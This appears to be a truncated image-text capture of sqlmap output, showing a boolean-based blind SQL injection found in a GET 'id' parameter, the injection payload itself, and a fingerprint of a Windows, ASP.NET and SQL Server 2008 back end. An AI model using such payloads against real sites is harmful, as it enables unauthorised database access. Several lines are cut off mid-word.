 [*] starting at 00:56:55
[00:56:56] [INFO] resuming back-end DBMS 'microsoft s
[00:56:56] [INFO] testing connection to the target ur
[00:56:57] [INFO] heuristics detected web page charse
sqlmap identified the following injection points with
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING
    Payload: action=showindex&id=17402 AND 3694=3694
---
[00:56:57] [INFO] the back-end DBMS is Microsoft SQL
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2008